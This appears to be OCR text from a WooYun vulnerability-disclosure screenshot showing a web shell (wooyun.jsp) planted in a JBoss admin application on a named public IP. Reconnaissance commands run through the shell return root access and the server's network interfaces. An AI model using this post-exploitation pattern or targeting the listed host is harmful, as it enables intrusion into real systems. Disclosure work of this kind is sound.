 http://119.147.144.221/admin/wooyun.jsp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(
地址(D) http://119.147
->||<-
119.147.144.221
119.147.144.221
[/vagrant/usr/local/jboss-eap-6.2/standalone/tmp/vfs/deployment/deploymentbf1f9d568285195d/admin.war-2a1bb8848eee8a63/]$ arp -a
? (119.147.144.209) at f8:4a:bf:ef:47:48 [ether] on eth1
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0
[/vagrant/usr/local/jboss-eap-6.2/standalone/tmp/vfs/deployment/deploymentbf1f9d568285195d/admin.war-2a1bb8848eee8a63/]$ whoami
root
[/vagrant/usr/local/jboss-eap-6.2/standalone/tmp/vfs/deployment/deploymentbf1f9d568285195d/admin.war-2a1bb8848eee8a63/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:4F:B8:06
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe4f:b806/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22673 errors:0 dropped:0 overruns:0 frame:0
TX packets:22991 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2298551 (2.1 MiB) TX bytes:1766236 (1.6 MiB)
eth1 Link encap:Ethernet HWaddr 08:00:27:94:74:A7
inet addr:119.147.144.221 Bcast:119.147.144.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe94:74a7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65410451 errors:0 dropped:0 overruns:0 frame:0
TX packets:25715617 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9716737906 (9.0 GiB) TX bytes:6190596289 (5.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:129695339 errors:0 dropped:0 overruns:0 frame:0
TX packets:129695339 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20475540819 (19.0 GiB) TX bytes:20475540819 (19.0 GiB)
www.wooyun.org